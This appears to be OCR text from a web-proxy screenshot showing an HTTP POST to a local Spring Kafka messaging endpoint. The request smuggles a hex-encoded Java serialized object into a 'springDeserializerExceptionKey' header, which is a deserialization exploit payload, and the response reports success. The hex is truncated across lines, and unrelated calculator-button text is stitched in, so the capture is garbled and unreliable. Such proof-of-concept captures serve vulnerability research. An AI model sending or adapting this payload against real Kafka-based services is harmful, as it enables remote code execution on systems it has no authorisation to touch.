 Send
Cancel
Target: http://127.0.0.1:8899
Request
Pretty Raw Hex \n
1 POST /messages/send HTTP/1.1
2 Host: 127.0.0.1:8899
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6,so;q=0.5
10 Connection: close
11 Content-Length: 2701
12
13 {
"topic":"my-topic",
14 "record":"test",
15 "headers":{
16 "springDeserializerExceptionKey":"aced0005737200456f72672e737072696e676672616d65776f726b2e6b61666b612e737570706f72742e73657269616c6
737072696e676672616d65776f726b2e636f72652e4e657374656452756e74696d65457863657074696f6e4b7e7648cb8f9f000200007872001a6a6176612e6c616
6a6176612f6c616e672f537461636b5472616365456c656d656e743b4c001473757070726573736564457863657074696f6e737400104c6a6176612f7574696c2f4
6e654e756d6265724c000e6465636c6172696e67436c61737371007e00094c000866696c654e616d6571007e00094c000a6d6574686f644e616d6571007e0009787
76612e7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c65436f6c6c656374696f6e19420080cb5ef71e0200014c0001637400164c6a6176612
1200007872000e6a6176612e6c616e672e456e756d000000000000000012000078707400054552524f5200757200025b42acf317f8060854e002000078700000000
17 }
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 34
4 Date: Wed, 13 Sep 2023 16:29:27 GMT
5 Connection: close
6
7 {"code":"200", "status":"success"}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
INSPECTOR